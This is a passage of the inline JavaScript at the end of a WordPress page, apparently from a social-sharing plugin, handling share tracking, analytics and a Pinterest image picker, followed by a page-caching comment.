(data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768956717 -->